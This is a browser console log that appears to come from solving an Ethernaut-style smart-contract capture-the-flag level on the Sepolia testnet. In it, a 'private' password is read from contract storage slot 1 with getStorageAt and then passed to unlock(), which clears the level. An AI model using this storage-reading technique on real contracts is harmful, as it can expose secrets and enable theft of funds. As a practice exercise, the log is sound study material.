 Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1 2
top Filter Default levels 2 Issues: 2
实例地址
0x7F8c6072679D7AAab368DF96a202aDf79C2100AD
await contract.address;
'0x7F8c6072679D7AAab368DF96a202aDf79C2100AD'
await web3.eth.getStorageAt("0x7F8c6072679D7AAab368DF96a202aDf79C2100AD",1);
'0x412076657279207374726f6e67207365637265742070617373776f7264203a29'
await contract.unlock("412076657279207374726f6e67207365637265742070617373776f7264203a29");
Uncaught Error: invalid arrayify value (argument="value", value="412076657279207374726f6e67207365637265742070617373776f7264203a29", code=INVALID_ARGUMENT, version=bytes/5.7.0) 92ffb32……426918ccfb1926.js:2
at <anonymous>:1:16
await contract.unlock("0x412076657279207374726f6e67207365637265742070617373776f7264203a29");
Sent transaction https://sepolia.etherscan.io/tx/0x0c2afb3… 92ffb32……426918ccfb1926.js:1
Mined transaction https://sepolia.etherscan.io/tx/0x0c2afb3… 92ffb32……426918ccfb1926.js:1
{tx: '0x0c2afb3f881a7c8582a4d1cc0cdb3baf3d50a6583315bf40a6deb4713348b462', receipt: {…}, logs: Array(0)}
await contract.locked();
false
(●*∩_∩*●) 正在提交关卡实例... < < <<请稍等>> > > 92ffb32……426918ccfb1926.js:1
Sent transaction https://sepolia.etherscan.io/tx/0x4b080dd… 92ffb32……426918ccfb1926.js:1
Mined transaction https://sepolia.etherscan.io/tx/0x4b080dd… 92ffb32……426918ccfb1926.js:1
92ffb32……426918ccfb1926.js:1
\(^o^)/ 牛逼!, 你通过了这关!!! 92ffb32……426918ccfb1926.js:1
Console What's New
Highlights from the Chrome 113 update